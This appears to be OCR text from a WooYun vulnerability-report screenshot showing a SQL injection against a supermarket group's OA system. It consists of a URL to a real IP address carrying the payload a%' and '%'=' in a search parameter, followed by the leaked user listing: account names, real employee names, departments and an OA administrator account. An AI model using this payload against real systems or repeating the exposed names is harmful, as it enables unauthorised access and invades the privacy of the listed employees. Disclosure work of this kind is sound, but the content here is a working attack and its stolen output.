 http://222.243.160.83:9090/security/addUser.jsp?SYS.ACTION=&groupId=null&searchValue=a%25%27+and+%27%25%27%3D%27 222.243.160.83
搜索: a%' and '%'=' 查找 添加
选择 序号 名称 描述 性别 身份证号 默认部门
1 dadit 东安店IT 心连心集团/永州超市有限公司/东安店/东安店IT
2 aydit 安源店IT 心连心集团/江西萍乡超市有限公司/安源店/安源店IT
3 aybhdit 安源百货店IT 心连心集团/江西萍乡超市有限公司/安源百货店/安源百货店IT
4 pjdit 平江店IT 心连心集团/岳阳超市有限公司/平江店/平江店IT
5 master OA管理员 心连心集团/心连心集团百货有限公司/财信系统/软件开发中心
6 朱阳辉 朱阳辉 心连心集团/心连心集团百货有限公司/财信系统/信息管理中心/数据管理部
7 马煜 马煜 心连心集团/心连心集团百货有限公司/事业开发系统/拓展部
8 张文明 张文明 心连心集团/岳阳超市有限公司/华容店/华容店店办
9 刘诗慧 刘诗慧 心连心集团/岳阳超市有限公司/华容店/华容店店办
10 许阳 许阳 心连心集团/岳阳超市有限公司/华容店/华容店店办
11 汪维 汪维 心连心集团/岳阳超市有限公司/华容店/华容店店办
12 宋爱民 宋爱民 心连心集团/心连心集团有限公司/财务部
13 莫娜 莫娜 心连心集团/心连心集团有限公司/董事办
14 段理梁 段理梁 心连心集团/电子商务公司/运营管理部
15 心连心集团/岳阳超市有限公司/平江店/平江店办
www.wooyun.org